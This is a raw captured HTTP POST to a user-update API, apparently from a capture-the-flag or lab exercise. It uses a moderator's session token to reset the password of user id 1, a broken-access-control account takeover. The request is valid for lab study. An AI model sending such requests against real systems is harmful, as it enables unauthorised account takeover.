 POST /api/users/update HTTP/1.1
Host: 46.101.30.188:31256
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://46.101.30.188:31256/settings
Content-Type: application/json
Origin: http://46.101.30.188:31256
Content-Length: 33
Connection: close
Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI4NzQyMzN9.MsKoh
XWaIRssaqZopHqWMgRgXacDDIxB9xo4da_6zEc
{
"password":"123123",
"uid":"1"
}